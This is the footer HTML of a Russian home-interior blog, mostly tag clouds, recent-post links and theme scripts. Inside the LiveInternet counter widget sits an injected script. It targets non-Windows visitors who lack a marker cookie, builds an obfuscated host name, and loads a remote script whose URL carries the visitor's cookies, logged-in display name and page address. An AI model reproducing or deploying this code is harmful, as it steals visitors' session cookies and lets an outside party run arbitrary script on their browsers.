<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
